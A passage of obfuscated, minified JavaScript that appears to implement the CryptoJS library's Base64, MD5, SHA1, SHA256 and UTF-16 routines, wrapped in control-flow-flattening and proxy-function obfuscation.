n.faSyZ(t,i)}},r=t,u=r.lib,f=u.WordArray,e=r.enc,s=e.Base64={stringify:function(n){for(var p=i.uazxL.split("|"),w=0,e,f,t,h,c,l,a,v,r,y,o,u,s;!![];){switch(p[w++]){case"0":e=this._map;continue;case"1":f=n.words;continue;case"2":for(t=0;i.VwpNh(t,s);t+=3)for(h=i.WrKXx.split("|"),c=0;!![];){switch(h[c++]){case"0":l=i.iYzZk(i.iYzZk(i.MuqVL(a,16),i.JtzKy(y,8)),v);continue;case"1":a=i.PXHFL(i.MTBMN(f[i.MTBMN(t,2)],i.boSPX(24,i.JFIjm(i.zEkDW(t,4),8))),255);continue;case"2":v=i.vKMVD(i.rIosA(f[i.aUGeb(i.rhBgD(t,2),2)],i.GwTxG(24,i.pJZUZ(i.zEkDW(i.rhBgD(t,2),4),8))),255);continue;case"3":for(r=0;i.VwpNh(r,4)&&i.arAbE(i.UXZGP(t,i.CRWpL(r,.75)),s);r++)u.push(e.charAt(i.FIgMr(i.aUGeb(l,i.PPSDz(6,i.qIixU(3,r))),63)));continue;case"4":y=i.gmdLQ(i.MdOSF(f[i.JQTTY(i.LJaAf(t,1),2)],i.qIixU(24,i.MhssP(i.DOImm(i.LJaAf(t,1),4),8))),255);continue}break}continue;case"3":o=e.charAt(64);continue;case"4":u=[];continue;case"5":return u.join("");case"6":n.clamp();continue;case"7":s=n.sigBytes;continue;case"8":if(o)while(i.YinoU(u.length,4))u.push(o);continue}break}},parse:function(t){for(var h=n.IMYdU.split("|"),c=0,f,i,e,r,s,u;!![];){switch(h[c++]){case"0":e&&(f=t.indexOf(e),n.ZhYNy(f,-1)&&(s=f));continue;case"1":return n.IVniB(o,t,s,r);case"2":if(!r)for(r=this._reverseMap=[],i=0;n.LhaUb(i,u.length);i++)r[u.charCodeAt(i)]=i;continue;case"3":e=u.charAt(64);continue;case"4":r=this._reverseMap;continue;case"5":s=t.length;continue;case"6":u=this._map;continue}break}},_map:n.XikvN}}(),function(i){function u(t,i,r,u,f,e,o){var s=n.HflpT(n.HflpT(n.HflpT(t,n.VPewp(n.QWyAO(i,r),n.QWyAO(~i,u))),f),o);return n.MJcLP(n.eixkw(n.kNCUt(s,e),n.KNAlh(s,n.MSeHA(32,e))),i)}function f(n,t,i,r,u,f,e){var o=s.JayiC(s.OjPMs(s.OjPMs(n,s.rcIwo(s.osdQv(t,r),s.PbCUC(i,~r))),u),e);return s.gwReO(s.rcIwo(s.VbIKf(o,f),s.SnjGg(o,s.CMnaH(32,f))),t)}function e(t,i,r,u,f,e,o){var s=n.dMCQq(n.wruVK(n.wruVK(t,n.XvhSh(n.XvhSh(i,r),u)),f),o);return n.wruVK(n.eixkw(n.kNCUt(s,e),n.KNAlh(s,n.fvPfP(32,e))),i)}function o(t,i,r,u,f,e,o){var s=n.yQywY(n.VlfuH(n.hFTbO(t,n.AKNjx(r,n.ypJDT(i,~u))),f),o);return n.hFTbO(n.QqHGY(n.kNCUt(s,e),n.KNAlh(s,n.fvPfP(32,e))),i)}var s={JayiC:function(t,i){return n.hFTbO(t,i)},OjPMs:function(t,i){return n.RTdHb(t,i)},rcIwo:function(t,i){return n.QqHGY(t,i)},osdQv:function(t,i){return n.QWyAO(t,i)},PbCUC:function(t,i){return n.QWyAO(t,i)},gwReO:function(t,i){return n.RTdHb(t,i)},VbIKf:function(t,i){return n.kNCUt(t,i)},SnjGg:function(t,i){return n.SkNXK(t,i)},CMnaH:function(t,i){return n.fvPfP(t,i)}},h=t,a=h.lib,v=a.WordArray,c=a.Hasher,y=h.algo,r=[],l;(function(){for(var t=0;n.lTvHW(t,64);t++)r[t]=n.YFQty(n.eHTph(i.abs(i.sin(n.cmaWj(t,1))),4294967296),0)})();l=y.MD5=c.extend({_doReset:function(){this._hash=new v.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,i){for(var lt=n.CAchV.split("|"),at=0,v,s,h,y,p,w,b,ht,ct,k,d,g,a,nt,tt,c,it,rt,ut,ft,et,ot,st,l;!![];){switch(lt[at++]){case"0":v=t[n.cmaWj(i,12)];continue;case"1":l=n.wMGKF(o,l,c,s,h,rt,6,r[60]);continue;case"2":s=n.wMGKF(f,s,h,l,c,tt,14,r[26]);continue;case"3":h=n.wTvvE(o,h,l,c,s,ut,10,r[49]);continue;case"4":l=n.zdlfN(o,l,c,s,h,ot,6,r[48]);continue;case"5":s=a[2];continue;case"6":s=n.wqWCF(e,s,h,l,c,tt,16,r[42]);continue;case"7":h=n.wqWCF(f,h,l,c,s,b,9,r[17]);continue;case"8":h=n.jXkwB(f,h,l,c,s,w,9,r[29]);continue;case"9":h=a[3];continue;case"10":a[2]=n.YFQty(n.cmaWj(a[2],s),0);continue;case"11":l=n.cugKP(o,l,c,s,h,v,6,r[52]);continue;case"12":l=n.WfoKg(e,l,c,s,h,p,4,r[36]);continue;case"13":l=n.EddsB(u,l,c,s,h,ft,7,r[8]);continue;case"14":c=n.IiGNa(f,c,s,h,l,rt,20,r[23]);continue;case"15":y=t[n.SDkgH(i,14)];continue;case"16":a[0]=n.IsJeQ(n.BkwYU(a[0],l),0);continue;case"17":p=t[n.gtdiz(i,1)];continue;case"18":a[3]=n.IsJeQ(n.rOUiQ(a[3],h),0);continue;case"19":w=t[n.rOUiQ(i,2)];continue;case"20":b=t[n.rOUiQ(i,6)];continue;case"21":for(ht=0;n.lTvHW(ht,16);ht++)ct=n.Ponkr(i,ht),k=t[ct],t[ct]=n.xLdTu(n.GviZZ(n.xLdTu(n.qBHvL(k,8),n.vyVfi(k,24)),16711935),n.bInJs(n.rpcOA(n.qBHvL(k,24),n.UtSPH(k,8)),4278255360));continue;case"22":s=n.ulTSd(o,s,h,l,c,it,15,r[54]);continue;case"23":s=n.cqYLt(f,s,h,l,c,st,14,r[18]);continue;case"24":d=t[n.Ponkr(i,5)];continue;case"25":h=n.cqYLt(u,h,l,c,s,nt,12,r[9]);continue;case"26":g=t[n.Ponkr(i,15)];continue;case"27":s=n.zHQAk(o,s,h,l,c,y,15,r[50]);continue;case"28":c=n.Bmofj(u,c,s,h,l,ut,22,r[7]);continue;case"29":l=n.KHnCD(e,l,c,s,h,et,4,r[40]);continue;case"30":s=n.CxQAt(u,s,h,l,c,b,17,r[6]);continue;case"31":s=n.CxQAt(f,s,h,l,c,g,14,r[22]);continue;case"32":a[1]=n.xKdQZ(n.UEnXx(a[1],c),0);continue;case"33":c=n.CxQAt(f,c,s,h,l,ft,20,r[27]);continue;case"34":s=n.VnUSa(o,s,h,l,c,b,15,r[58]);continue;case"35":l=n.MLUWe(f,l,c,s,h,p,5,r[16]);continue;case"36":a=this._hash.words;continue;case"37":nt=t[n.UEnXx(i,9)];continue;case"38":l=n.mmmKv(u,l,c,s,h,v,7,r[12]);continue;case"39":l=n.mmmKv(f,l,c,s,h,d,5,r[20]);continue;case"40":c=n.mmmKv(f,c,s,h,l,ot,20,r[19]);continue;case"41":h=n.mmmKv(f,h,l,c,s,y,9,r[25]);continue;case"42":s=n.mmmKv(e,s,h,l,c,st,16,r[34]);continue;case"43":h=n.gWcbF(u,h,l,c,s,p,12,r[1]);continue;case"44":c=n.gWcbF(o,c,s,h,l,d,21,r[51]);continue;case"45":tt=t[n.nFGTa(i,3)];continue;case"46":h=n.gWcbF(u,h,l,c,s,et,12,r[13]);continue;case"47":h=n.gWcbF(f,h,l,c,s,it,9,r[21]);continue;case"48":l=n.xdmps(u,l,c,s,h,ot,7,r[0]);continue;case"49":s=n.JEDAj(o,s,h,l,c,w,15,r[62]);continue;case"50":h=n.IbUer(e,h,l,c,s,rt,11,r[37]);continue;case"51":l=n.IbUer(u,l,c,s,h,rt,7,r[4]);continue;case"52":c=a[1];continue;case"53":h=n.sdmhD(e,h,l,c,s,ot,11,r[41]);continue;case"54":it=t[n.YcWbi(i,10)];continue;case"55":l=n.JkVxv(f,l,c,s,h,et,5,r[28]);continue;case"56":c=n.JkVxv(e,c,s,h,l,y,23,r[35]);continue;case"57":c=n.dHgyE(e,c,s,h,l,w,23,r[47]);continue;case"58":c=n.dHgyE(u,c,s,h,l,st,22,r[11]);continue;case"59":h=n.dHgyE(u,h,l,c,s,d,12,r[5]);continue;case"60":c=n.IWTVH(e,c,s,h,l,it,23,r[39]);continue;case"61":s=n.nZShv(u,s,h,l,c,it,17,r[10]);continue;case"62":c=n.CqDDS(o,c,s,h,l,et,21,r[59]);continue;case"63":l=n.CqDDS(o,l,c,s,h,ft,6,r[56]);continue;case"64":rt=t[n.YcWbi(i,4)];continue;case"65":h=n.uiDxM(e,h,l,c,s,v,11,r[45]);continue;case"66":h=n.AfNBI(o,h,l,c,s,st,10,r[61]);continue;case"67":ut=t[n.BpQGr(i,7)];continue;case"68":s=n.AfNBI(u,s,h,l,c,w,17,r[2]);continue;case"69":ft=t[n.BpQGr(i,8)];continue;case"70":c=n.AfNBI(e,c,s,h,l,b,23,r[43]);continue;case"71":h=n.mSbDc(o,h,l,c,s,tt,10,r[53]);continue;case"72":et=t[n.BpQGr(i,13)];continue;case"73":l=n.mSbDc(f,l,c,s,h,nt,5,r[24]);continue;case"74":h=n.mSbDc(e,h,l,c,s,ft,11,r[33]);continue;case"75":ot=t[n.NhAhY(i,0)];continue;case"76":s=n.QOhHL(e,s,h,l,c,ut,16,r[38]);continue;case"77":st=t[n.YpeaY(i,11)];continue;case"78":l=a[0];continue;case"79":c=n.rTXZP(o,c,s,h,l,nt,21,r[63]);continue;case"80":l=n.rTXZP(e,l,c,s,h,d,4,r[32]);continue;case"81":s=n.rTXZP(e,s,h,l,c,g,16,r[46]);continue;case"82":c=n.rTXZP(f,c,s,h,l,v,20,r[31]);continue;case"83":c=n.LYEWM(u,c,s,h,l,g,22,r[15]);continue;case"84":c=n.LYEWM(u,c,s,h,l,tt,22,r[3]);continue;case"85":s=n.LYEWM(u,s,h,l,c,y,17,r[14]);continue;case"86":h=n.LYEWM(o,h,l,c,s,g,10,r[57]);continue;case"87":l=n.XCIBQ(e,l,c,s,h,nt,4,r[44]);continue;case"88":s=n.phfLp(f,s,h,l,c,ut,14,r[30]);continue;case"89":c=n.HPxXZ(o,c,s,h,l,p,21,r[55]);continue}break}},_doFinalize:function(){for(var a=n.YOjLc.split("|"),v=0,t,r,h,c,u,f,l,s,e,o;!![];){switch(a[v++]){case"0":for(t=0;n.lTvHW(t,4);t++)r=l[t],l[t]=n.hToZb(n.yJkxm(n.VFziR(n.QiJxw(r,8),n.UtSPH(r,24)),16711935),n.ZsnBh(n.VFziR(n.QiJxw(r,24),n.fSYfB(r,8)),4278255360));continue;case"1":u[n.ZjBmM(f,5)]|=n.QiJxw(128,n.MSeHA(24,n.faSyZ(f,32)));continue;case"2":h=n.SawNf(this._nDataBytes,8);continue;case"3":c=this._hash;continue;case"4":s.sigBytes=n.bcMEg(n.sWBys(u.length,1),4);continue;case"5":this._process();continue;case"6":u=s.words;continue;case"7":f=n.bcMEg(s.sigBytes,8);continue;case"8":u[n.SeVom(n.QiJxw(n.stVQh(n.NWwiV(f,64),9),4),14)]=n.GFzcJ(n.ZsnBh(n.GFzcJ(n.QiJxw(e,8),n.stVQh(e,24)),16711935),n.ZsnBh(n.GFzcJ(n.RoLbR(e,24),n.RtMPa(e,8)),4278255360));continue;case"9":l=c.words;continue;case"10":s=this._data;continue;case"11":e=h;continue;case"12":return c;case"13":o=i.floor(n.FqPUH(h,4294967296));continue;case"14":u[n.QcaGu(n.RoLbR(n.DarhE(n.HflpT(f,64),9),4),15)]=n.VPewp(n.KdGrc(n.VPewp(n.RoLbR(o,8),n.DarhE(o,24)),16711935),n.KdGrc(n.VPewp(n.RoLbR(o,24),n.KNAlh(o,8)),4278255360));continue}break}},clone:function(){var n=c.clone.call(this);return n._hash=this._hash.clone(),n}});h.MD5=c._createHelper(l);h.HmacMD5=c._createHmacHelper(l)}(Math),function(){for(var h=n.GnLgz.split("|"),c=0,f,r,o,i,s,u,e;!![];){switch(h[c++]){case"0":f=o.SHA1=u.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,r){for(var p=n.dCQgH.split("|"),w=0,u,o,e,f,v,y,l,a,h,c,s;!![];){switch(p[w++]){case"0":u=this._hash.words;continue;case"1":o=u[3];continue;case"2":e=u[1];continue;case"3":for(f=0;n.WPxya(f,80);f++)for(v=n.CMbSi.split("|"),y=0;!![];){switch(v[y++]){case"0":h=a;continue;case"1":n.WPxya(f,16)?i[f]=n.QVIXl(t[n.RTdHb(r,f)],0):(l=n.AKNjx(n.HcmkO(n.HcmkO(i[n.fvPfP(f,3)],i[n.lqqYt(f,8)]),i[n.vIaDt(f,14)]),i[n.VPuyk(f,16)]),i[f]=n.XdvpY(n.AjOPu(l,1),n.cjWQt(l,31)));continue;case"2":a=n.xotTS(n.xotTS(n.XdvpY(n.Mdjju(h,5),n.cjWQt(h,27)),c),i[f]);continue;case"3":a+=n.ySBGi(f,20)?n.xotTS(n.otGUV(n.PekMA(e,s),n.PekMA(~e,o)),1518500249):n.AUOjk(f,40)?n.xotTS(n.nVHew(n.nVHew(e,s),o),1859775393):n.AUOjk(f,60)?n.VPuyk(n.QBdJP(n.QBdJP(n.PekMA(e,s),n.PekMA(e,o)),n.pvllC(s,o)),1894007588):n.VPuyk(n.nVHew(n.eAdzJ(e,s),o),899497514);continue;case"4":c=o;continue;case"5":e=h;continue;case"6":o=s;continue;case"7":s=n.QBdJP(n.Mdjju(e,30),n.YwYav(e,2));continue}break}continue;case"4":u[3]=n.QBdJP(n.xotTS(u[3],o),0);continue;case"5":u[0]=n.onsIF(n.xotTS(u[0],h),0);continue;case"6":u[2]=n.ESncb(n.xotTS(u[2],s),0);continue;case"7":u[1]=n.ESncb(n.xotTS(u[1],e),0);continue;case"8":h=u[0];continue;case"9":c=u[4];continue;case"10":u[4]=n.ESncb(n.xotTS(u[4],c),0);continue;case"11":s=u[2];continue}break}},_doFinalize:function(){for(var f=n.lCrzX.split("|"),e=0,t,r,i,u;!![];){switch(f[e++]){case"0":i[n.HwQxX(t,5)]|=n.Mdjju(128,n.VPuyk(24,n.BXRiu(t,32)));continue;case"1":this._process();continue;case"2":t=n.GIsdK(r.sigBytes,8);continue;case"3":r.sigBytes=n.GIsdK(i.length,4);continue;case"4":r=this._data;continue;case"5":i[n.LbKXo(n.Mdjju(n.HwQxX(n.RUhEC(t,64),9),4),15)]=u;continue;case"6":i=r.words;continue;case"7":return this._hash;case"8":i[n.EWzFp(n.Mdjju(n.HwQxX(n.XRFNU(t,64),9),4),14)]=Math.floor(n.FqPUH(u,4294967296));continue;case"9":u=n.GIsdK(this._nDataBytes,8);continue}break}},clone:function(){var n=u.clone.call(this);return n._hash=this._hash.clone(),n}});continue;case"1":r=t;continue;case"2":o=r.algo;continue;case"3":i=[];continue;case"4":s=e.WordArray;continue;case"5":r.HmacSHA1=u._createHmacHelper(f);continue;case"6":r.SHA1=u._createHelper(f);continue;case"7":u=e.Hasher;continue;case"8":e=r.lib;continue}break}}(),function(i){var r={OwELS:function(t,i){return n.QXwcS(t,i)},TEhWU:function(t,i){return n.MPoCx(t,i)},FgTsY:n.OzscW,VAGxQ:function(t,i){return n.ahDGe(t,i)},TuRED:function(t,i){return n.cDKWR(t,i)},HBNal:function(t,i){return n.hITLC(t,i)},GOPLq:function(t,i){return n.GIsdK(t,i)},rBiQj:function(t,i){return n.uJkrg(t,i)},XiqHb:function(t,i){return n.uJkrg(t,i)},kKwxy:function(t,i){return n.PiRrI(t,i)},ZDSwf:function(t,i){return n.cDKWR(t,i)},eRmUj:function(t,i){return n.KyGWg(t,i)},HUrSB:function(t,i){return n.WnBoh(t,i)},JVoOZ:function(t,i){return n.PiRrI(t,i)},qPNtQ:function(t,i){return n.VsXAc(t,i)},jcYng:function(t,i){return n.NPpTI(t,i)}},f=t,s=f.lib,l=s.WordArray,e=s.Hasher,a=f.algo,h=[],c=[],u,o;(function(){function o(n){for(var u=i.sqrt(n),t=2;r.OwELS(t,u);t++)if(!r.TEhWU(n,t))return![];return!![]}function e(n){return u.nPMIX(u.WRVZs(u.FzkRY(n,u.nPMIX(n,0)),4294967296),0)}for(var u={nPMIX:function(t,i){return n.dXYGq(t,i)},WRVZs:function(t,i){return n.GIsdK(t,i)},FzkRY:function(t,i){return n.rAbdt(t,i)}},f=2,t=0;n.AUOjk(t,64);)n.uIRHD(o,f)&&(n.EXQEf(t,8)&&(h[t]=n.uIRHD(e,i.pow(f,n.FqPUH(1,2)))),c[t]=n.lYpDB(e,i.pow(f,n.FqPUH(1,3))),t++),f++})();u=[];o=a.SHA256=e.extend({_doReset:function(){this._hash=new l.init(h.slice(0))},_doProcessBlock:function(t,i){for(var st=n.YGnXp.split("|"),ht=0,e,p,w,s,v,f,k,d,b,g,nt,tt,it,rt,ut,h,l,ft,et,ot,r,y,o,a;!![];){switch(st[ht++]){case"0":r[2]=n.dXYGq(n.cUSXG(r[2],s),0);continue;case"1":e=r[4];continue;case"2":p=r[7];continue;case"3":r[7]=n.dXYGq(n.cUSXG(r[7],p),0);continue;case"4":w=r[3];continue;case"5":s=r[2];continue;case"6":v=r[6];continue;case"7":r[4]=n.MOLXn(n.QMzwS(r[4],e),0);continue;case"8":for(f=0;n.OQgPe(f,64);f++)for(k=n.uvhAB.split("|"),d=0;!![];){switch(k[d++]){case"0":b=n.QMzwS(n.QMzwS(n.QMzwS(n.GHNUt(p,g),nt),c[f]),u[f]);continue;case"1":y=e;continue;case"2":o=n.MOLXn(n.GHNUt(b,ft),0);continue;case"3":s=a;continue;case"4":a=o;continue;case"5":g=n.SsfNl(n.KijaB(n.NlcXp(n.Mdjju(e,26),n.LVpRa(e,6)),n.bqRlz(n.Mdjju(e,21),n.LVpRa(e,11))),n.bqRlz(n.Mdjju(e,7),n.bKYLj(e,25)));continue;case"6":nt=n.WypaT(n.pvllC(e,y),n.uBToD(~e,v));continue;case"7":p=v;continue;case"8":if(n.jmPLP(f,16))u[f]=n.QweDq(t[n.GHNUt(i,f)],0);else for(tt=n.jrdZJ.split("|"),it=0;!![];){switch(tt[it++]){case"0":rt=n.xMFRQ(n.jHFXj(n.ccgiu(n.Mdjju(h,25),n.cmbIY(h,7)),n.ccgiu(n.XlaHQ(h,14),n.uqmIL(h,18))),n.uqmIL(h,3));continue;case"1":ut=n.jHFXj(n.jHFXj(n.JJSKf(n.VcXUZ(l,15),n.Xzjxo(l,17)),n.JJSKf(n.NqOck(l,13),n.QKWuP(l,19))),n.lazCm(l,10));continue;case"2":u[f]=n.YVBFQ(n.YVBFQ(n.YVBFQ(rt,u[n.rAbdt(f,7)]),ut),u[n.UYQXY(f,16)]);continue;case"3":h=u[n.UYQXY(f,15)];continue;case"4":l=u[n.KyGWg(f,2)];continue}break}continue;case"9":ft=n.YVBFQ(et,ot);continue;case"10":e=n.dlmml(n.triGN(w,b),0);continue;case"11":et=n.fZAta(n.Ahidp(n.dTPQx(n.NqOck(o,30),n.jlZKj(o,2)),n.HAvrW(n.QlkyT(o,19),n.jlZKj(o,13))),n.HAvrW(n.cDKWR(o,10),n.hITLC(o,22)));continue;case"12":w=s;continue;case"13":v=y;continue;case"14":ot=n.Ahidp(n.Ahidp(n.uBToD(o,a),n.uBToD(o,s)),n.EAVMR(a,s));continue}break}continue;case"9":r=this._hash.words;continue;case"10":y=r[5];continue;case"11":r[6]=n.lOhkC(n.triGN(r[6],v),0);continue;case"12":r[5]=n.ronLF(n.ceKQU(r[5],y),0);continue;case"13":o=r[0];continue;case"14":a=r[1];continue;case"15":r[0]=n.ronLF(n.AiiVq(r[0],o),0);continue;case"16":r[1]=n.ronLF(n.lRrgL(r[1],a),0);continue;case"17":r[3]=n.nfMrh(n.lRrgL(r[3],w),0);continue}break}},_doFinalize:function(){for(var e=r.FgTsY.split("|"),o=0,n,u,t,f;!![];){switch(e[o++]){case"0":n=u.words;continue;case"1":u=this._data;continue;case"2":this._process();continue;case"3":n[r.VAGxQ(r.TuRED(r.HBNal(r.VAGxQ(t,64),9),4),15)]=f;continue;case"4":t=r.GOPLq(u.sigBytes,8);continue;case"5":u.sigBytes=r.rBiQj(n.length,4);continue;case"6":f=r.XiqHb(this._nDataBytes,8);continue;case"7":return this._hash;case"8":n[r.kKwxy(t,5)]|=r.ZDSwf(128,r.eRmUj(24,r.TEhWU(t,32)));continue;case"9":n[r.VAGxQ(r.HUrSB(r.JVoOZ(r.qPNtQ(t,64),9),4),14)]=i.floor(r.jcYng(f,4294967296));continue}break}},clone:function(){var n=e.clone.call(this);return n._hash=this._hash.clone(),n}});f.SHA256=e._createHelper(o);f.HmacSHA256=e._createHmacHelper(o)}(Math),function(){function e(t){return n.LJpII(n.THtvp(n.vFpED(t,8),4278255360),n.THtvp(n.PiRrI(t,8),16711935))}var i={grbth:n.BIysT,RAjdO:function(t,i){return n.jmPLP(t,i)},snYxn:function(t,i){return n.THtvp(t,i)},mnjUo:function(t,i){return n.PiRrI(t,i)},XXBDR:function(t,i){return n.PiRrI(t,i)},aOPwm:function(t,i){return n.HeXQa(t,i)},KcmqK:function(t,i){return n.uJkrg(t,i)},DxvtZ:function(t,i){return n.HoeIG(t,i)},asKmQ:function(t,i){return n.jmPLP(t,i)},wuNgN:function(t,i){return n.lIUuc(t,i)},lGYIK:function(t,i){return n.ZOeZu(t,i)},xzxKJ:function(t,i){return n.HeXQa(t,i)},nAHwi:function(t,i){return n.uJkrg(t,i)},mijqG:n.JMnVg,HKsMA:function(t,i){return n.NDiCT(t,i)},LuvEU:function(t,i){return n.CpcNA(t,i)},PHxAJ:function(t,i){return n.jmPLP(t,i)},fvdMG:function(t,i){return n.fCPLA(t,i)},NHBGg:function(t,i){return n.SsQFL(t,i)},RfxRe:function(t,i){return n.BqEoP(t,i)},jCOZa:function(t,i){return n.kauEt(t,i)}},u=t,o=u.lib,f=o.WordArray,r=u.enc,s=r.Utf16=r.Utf16BE={stringify:function(n){for(var o=i.grbth.split("|"),s=0,r,t,u,f,e;!![];){switch(o[s++]){case"0":r=[];continue;case"1":for(t=0;i.RAjdO(t,f);t+=2)u=i.snYxn(i.mnjUo(e[i.XXBDR(t,2)],i.aOPwm(16,i.KcmqK(i.DxvtZ(t,4),8))),65535),r.push(String.fromCharCode(u));continue;case"2":f=n.sigBytes;continue;case"3":return r.join("");case"4":e=n.words;continue}break}},parse:function(n){for(var r=n.length,u=[],t=0;i.asKmQ(t,r);t++)u[i.wuNgN(t,1)]|=i.lGYIK(n.charCodeAt(t),i.xzxKJ(16,i.nAHwi(i.DxvtZ(t,2),16)));return f.create(u,i.nAHwi(r,2))}};r.Utf16LE={stringify:function(n){for(var s=i.mijqG.split("|"),h=0,t,u,f,o,r;!![];){switch(s[h++]){case"0":for(t=0;i.asKmQ(t,o);t+=2)u=i.HKsMA(e,i.snYxn(i.wuNgN(f[i.wuNgN(t,2)],i.xzxKJ(16,i.LuvEU(i.DxvtZ(t,4),8))),65535)),r.push(String.fromCharCode(u));continue;case"1":f=n.words;continue;case"2":return r.join("");case"3":o=n.sigBytes;continue;case"4":r=[];continue}break}},parse:function(n){for(var r=n.length,u=[],t=0;i.PHxAJ(t,r);t++)u[i.wuNgN(t,1)]|=i.fvdMG(e,i.NHBGg(n.charCodeAt(t),i.xzxKJ(16,i.RfxRe(i.jCOZa(t,2),16))));return f.create(u,i.RfxRe(r,2))}}}(),function(){for(var s=n.GLcZn.split("|"),h=0,r,f,e,u,o,i;!![];){switch(s[h++]){case"0":o.prototype=r;continue;case"1":if(n.MlreC(typeof ArrayBuffer,n.bhppS))return;continue;case"2":r=f.WordArray;continue;case"3":f=e.lib;continue;case"4":e=t;continue;case"5":u=r.init;continue;case"6":o=r.init=function(n){var r,f,t;if(i.nFgpo(n,ArrayBuffer)&&(n=new Uint8Array(n)),(i.nFgpo(n,Int8Array)||i.EjpOG(typeof Uint8ClampedArray,i.XnImA)&&i.ETLxx(n,Uint8ClampedArray)||i.unmKm(n,Int16Array)||i.ZFqPj(n,Uint16Array)||i.HtCtg(n,Int32Array)||i.EmdSg(n,Uint32Array)||i.rwwjR(n,Float32Array)||i.csyMV(n,Float64Array))&&(n=new Uint8Array(n.buffer,n.byteOffset,n.byteLength)),i.AyGsb(n,Uint8Array)){for(r=n.byteLength,f=[],t=0;i.RCbqR(t,r);t++)f[i.ritHD(t,2)]|=i.nsTQV(n[t],i.uAhkw(24,i.FyCsB(i.yLWbq(t,4),8)));u.call(this,f,r)}else u.apply(this,arguments)};continue;case"7":i={nFgpo:function(t,i){return n.UVrQG(t,i)},EjpOG:function(t,i){return n.ZhYNy(t,i)},XnImA:n.nhzDw,ETLxx:function(t,i){return n.UVrQG(t,i)},unmKm:function(t,i){return n.ZApSF(t,i)},ZFqPj:function(t,i){return n.ZApSF(t,i)},HtCtg:function(t,i){return n.ZApSF(t,i)},EmdSg:function(t,i){return n.ZApSF(t,i)},rwwjR:function(t,i){return n.ksdLP(t,i)},csyMV:function(t,i){return n.DdGXb(t,i)},AyGsb:function(t,i){return n.DdGXb(t,i)},RCbqR:function(t,i){return n.jmPLP(t,i)},ritHD:function(t,i){return n.lIUuc(t,i)},nsTQV:function(t,i){return n.xfLFR(t,i)},uAhkw:function(t,i){return n.HeXQa(t,i)},FyCsB:function(t,i){return n.ynAiC(t,i)},yLWbq:function(t,i){return n.kauEt(t,i)}};continue}break}}(),function(){function h(t,i,r){return n.JzTjr(n.JzTjr(t,i),r)}function c(t,i,r){return n.GNhgH(n.THtvp(t,i),n.MzDXg(~t,r))}function l(t,i,r){return n.JzTjr(n.VCHqX(t,~i),r)}function a(n,t,r){return i.TyTLG(i.UBUDY(n,r),i.UBUDY(t,~r))}function v(n,t,r){return i.WFXGW(n,i.KnZgK(t,~r))}function e(n,t){return i.KnZgK(i.AsbpW(n,t),i.WZFrO(n,i.iETum(32,t)))}var i={YAdJt:n.hWBQo,yBJVo:function(t,i){return n.jmPLP(t,i)},rhuZM:n.XrFgg,BzQvW:function(t,i){return n.VCHqX(t,i)},HsYPx:function(t,i,r){return n.OUrAf(t,i,r)},pMbXi:function(t,i){return n.VsXAc(t,i)},WQyjy:function(t,i){return n.rmzIu(t,i)},hhqKn:function(t,i,r,u){return n.IVniB(t,i,r,u)},PubcG:function(t,i,r,u){return n.IVniB(t,i,r,u)},vsRMF:function(t,i){return n.gjVJd(t,i)},CHQLU:function(t,i,r,u){return n.yNdME(t,i,r,u)},COMsc:function(t,i,r,u){return n.SwXsw(t,i,r,u)},sQBaB:function(t,i,r){return n.OUrAf(t,i,r)},HCptK:function(t,i){return n.yTmRG(t,i)},mLmyk:function(t,i){return n.gjVJd(t,i)},CIdcy:function(t,i){return n.HfXGO(t,i)},IwaUo:function(t,i){return n.HfXGO(t,i)},paKlI:function(t,i,r,u){return n.MYiQs(t,i,r,u)},EtVWe:function(t,i){return n.HfXGO(t,i)},QuQmp:function(t,i){return n.BHGXs(t,i)},SifsD:function(t,i){return n.VCHqX(t,i)},siyOa:function(t,i){return n.VCHqX(t,i)},CzrkO:function(t,i){return n.BHGXs(t,i)},cziME:function(t,i){return n.TjOPH(t,i)},QlMba:function(t,i){return n.syPBz(t,i)},NAPmT:function(t,i){return n.TjOPH(t,i)},qUaka:function(t,i){return n.eBqoo(t,i)},fqkSC:function(t,i){return n.DjTKh(t,i)},qKBOP:function(t,i){return n.syPBz(t,i)},HSfhC:function(t,i){return n.LTvEs(t,i)},DVpAS:function(t,i){return n.kXmKM(t,i)},PTmCT:function(t,i){return n.bjMiO(t,i)},iiNMF:function(t,i){return n.nfZkB(t,i)},fuwLF:function(t,i){return n.gKLCF(t,i)},yLfGi:function(t,i){return n.bjMiO(t,i)},cJTVV:function(t,i){return n.DKmsW(t,i)},wKjmZ:n.OIIqk,tgqTh:function(t,i){return n.pvLOK(t,i)},UAziM:function(t,i){return n.yjGNS(t,i)},aHJuI:function(t,i){return n.KnYFQ(t,i)},YOybI:function(t,i){return n.Yujnd(t,i)},WMJYK:function(t,i){return n.eTDNH(t,i)},JHwEw:function(t,i){return n.wbqtV(t,i)},PwpDd:function(t,i){return n.eTDNH(t,i)},TicTa:function(t,i){return n.Yujnd(t,i)},hYgUu:function(t,i){return n.wbqtV(t,i)},YoSjI:function(t,i){return n.SioPW(t,i)},smiHR:function(t,i){return n.wbqtV(t,i)},iETum:function(t,i){return n.HeXQa(t,i)},Eylbu:function(t,i){return n.kauEt(t,i)},CjHZd:function(t,i){return n.hzOnm(t,i)},UBUDY:function(t,i){return n.eTDNH(t,i)},Fgrzv:function(t,i){return n.Yujnd(t,i)},NoDsR:function(t,i){return n.SioPW(t,i)},NoeOo:function(t,i){return n.Yujnd(t,i)},AsbpW:function(t,i){return n.wbqtV(t,i)},WZFrO:function(t,i){return n.XwjFL(t,i)},TyTLG:function(t,i){return n.VRZvi(t,i)},WFXGW:function(t,i){return n.nGWCg(t,i)},KnZgK:function(t,i){return 